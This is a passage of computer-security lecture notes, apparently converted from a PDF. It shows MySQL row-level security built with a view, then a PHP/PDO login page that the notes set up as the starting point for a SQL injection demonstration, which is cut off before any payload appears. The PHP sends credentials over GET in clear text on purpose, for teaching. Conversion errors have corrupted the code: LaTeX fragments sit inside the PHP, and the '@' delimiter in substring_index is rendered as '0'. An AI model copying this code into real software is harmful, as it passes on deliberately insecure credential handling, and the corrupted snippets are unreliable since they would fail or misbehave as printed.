```- Note that we did not specify the hosts for the three Operator accounts. So MySQL will use the default '%' for them, implying that they will be able to connect from anywhere.  $\left[\text{If you are going}\right]$ back and forth between different databases and, sometimes, between different accounts, it is easy to get lost in the database management system. To find out which database you are currently examining, execute select database(); and the returned answer will tell you the current database. Execute  $\text{select user}()$ ; to find out what you are logged in as. Execute select version(); to find out what version of MySQL you are running. The procedures  $database(), user(), version(), etc., are all examples of a very large number of built-in$ functions supported by MySQL. For a complete list, see the reference manual at <http://dev.mysql.com/doc/refman/5.1/en/func-op-summary-ref.html>.]
- Let's now create what is referred to as row-level security with regard to the access by the three operators. What that means is that when Operator1 connects with the database, he/she should be able to see and possibly update only that row of the Maintenance\_Schedule table that applies to him/her. In other words, we don't want any of the operators to be able to access, for viewing or modification, the information related to the other operators.
- Row level security in MySQL is implemented with the help of views. In general, a view in MySQL is a result table that would ordinarily be returned by a query such as select but with the difference that the result table exhibits persistence. In other words, a view is a persistent result table. For further information on views in MySQL,see <http://dev.mysql.com/tech-resources/articles/mysql-views.pdf>.

• We now create a view, we will call it **Operator\_view**, by

```
mysql> create view Operator_view as select * from Maintenance_Schedule
    \rightarrow where operator_name = substring_index(user(),'\mathcal{C}',1);
mysql> grant select on Operator_view to Operator1;
mysql> grant select on Operator_view to Operator2;
mysql> grant select on Operator_view to Operator3;
mysql> quit;
```
Note the call to

```
substring_index( user(), '0', 1)
```
in the construction of the view Operator\_view. As mentioned earlier in this section,  $user()$  is a built-in function that returns the user currently logged into MySQL. So if the user Operator1 is logged in from, say, the localhost, a call to user() will return the string Operator1@localhost. In the same manner as  $user()$ , substring index() is another built-in function that returns, as the name would imply, a substring from its first-argument string. It uses the second argument substring as a delimiter and the third argument integer as the number of substrings to return assuming that are multiple occurrences of the delimiter. So, in our case, if user() returns Operator1@localhost, the call to substring index() will returns just the string Operator1.• We are now ready to demonstrate that Operator1 in our example will only be able to view only the row of the Maintenance Schedule table that contains information specific to him/her. The same applies to Operator2 and Operator3. None will be able to view the row of the table that is meant to be seen by the other two. To demonstrate this, let's have Operator2 invoke the **mysql** shell by

```
/usr/bin/mysql -u Operator2 -p
           (Operator2 supplies the password)
mysql> use Manager_db;
                 Database changed
mysql> show tables;
            +----------------------+
            | Tables_in_Manager_db |
            +----------------------+
            | Operator_view |
            +----------------------+
            1 row in set (0.01 sec)
mysql> select * from Maintenance_Schedule;
            ERROR 1142 (42000): SELECT command denied to
            user 'Operator2'@'localhost' for table
            'Maintenance_Schedule'
mysql> select * from Operator_view;
              +---------------+--------------+------------+
            | operator_name | equipment | deadline |
            +---------------+--------------+------------+
            | Operator2 | Transmission | 2009-08-30 |
            +---------------+--------------+------------+
            1 row in set (0.00 sec)
```
You will notice that Operator2 is not even told about the existence of the Maintenance\_Schedule table in theManager\_db database. When Operator2 executes the show tables command, all he/she can see is the view table Operator\_view. And when the operator says that he/she wants to see all the rows of the view table, he/she can only see the row that is specific to him/her.Back to [TOC](#page-1-0)

## 27.5 PHP+SQL

- Web servers that create web pages dynamically frequently require access to backend databases and not uncommonly this database is MySQL.
- So in this section, I'll briefly review how a PHP enabled web server works in conjunction with the MySQL database management system. In what follows, I will use the Manager db database of the previous section with its row-restricted access.
- As described in Section 27.1, for PHP and MySQL to work together on your Ubuntu machine, you must also have installed the "php7.0-mysql" package in your machine. This package allows a PHP script to make a direct connection with a MySQL database through a PDO (PHP Data Objects) based driver. [As

the PDO documentation at <http://php.net/manual/en/intro.pdo.php> says, PDO is a modern API for accessing databases in PHP. A database driver must implements the PDO API in order to expose the needed features of a database. The php7.0-mysql package contains that driver.]

• Shown below is an HTML page with a **form** element. The form asks the visitor to enter his MySQL user name and password. (Since the main point of this simple demonstration is notpassword security, don't worry about the fact that the password will be sent back to the server in clear text.) The name of this file is RetrieveFromMySQL.html.

```
<html>
<body>
<form action="RetrieveFromMySQL.php" method="get">
MySQL user name: <input type="text" name="user" />
<br><br>
MySQL user password: <input type="text" name="password" />
<br><br>
<input type="submit" />
</form>
</body>
</html>
```
 Assuming that the above HTML file resides on the same Ubuntu laptop where your MySQL database is installed, now point the browser on some other machine in the network to something like

```
http://192.168.1.105/~kak/phpAndSqlExploits/RetrieveFromMySQL.html
```
where, as you can see, the above URL is obviously for a home network and, again obviously, I have placed the HTML file in the subdirectory phpAndSqlExploits of my public-web directory. You will see a form in the browser of the machine on which you entered the above URL. The form will ask for your MySQL username and for the password that goes with that username. In light of how we set up the MySQL database in the previous section, you could, for example, enter Operator1 for the former and operator1 for the latter.As you can infer from the third line of the HTML shown above, the file on the server side that will be executed when the visitor hits the "Submit" button on the form is called RetrieveFromMySQL.php. Here is what is in this PHP file:

```
<?php
  // by Avi Kak (kak@purdue.edu)
  // for a simple example of SQL Injection Attack
  \text{Susername} = \text{LQET}['user'];
  $userpassword = $_GET["password"]; //(B)
  try { \rm{\ell} //(C)
    $db = new PDO('mysql:host=localhost; dbname=Manager_db;
           charset=utf8mb4', "$username", "$userpassword"); //(D)
    $result = $db->query("SELECT * FROM Operator_view"); //(E)
    echo "Successful connection with the MySQL database"; //(F)} catch (PDOException $e) { //(G)
    echo "Connection with MySQL failed: " . $e->getMessage(); //(H)
  }
  echo "<table border='1'>
     \langletr>
     <th>Operator Name</th>
     <th>Equipment</th>
     <th>Deadline</th>
     </tr>"; //(I)
  while( \text{from } = \text{Sresult->fetch(PDO::FETCH_ASSOC)} ) { //(J)
    echo "<tr>"; //(K)
    echo "<td>" . $row['operator_name'] . "</td>"; //(L)
    echo "<td>" . $row['equipment'] . "</td>"; //(M)
    echo "<td>" . $row['deadline'] . "</td>"; //(N)
    echo "\langle \rangletr>"; //(0)
  }
  echo "</table>"; //(P)
```
In lines (A) and (B), the script retrieves the username and the password entered by the visitor in his/her browser window. In line (D), the script then makes a connection with the MySQL database with a PDO based driver. If the connection succeeds, the script changes to the Manager db database. Finally, lines (J) through (O) retrieve all the rows available to this user 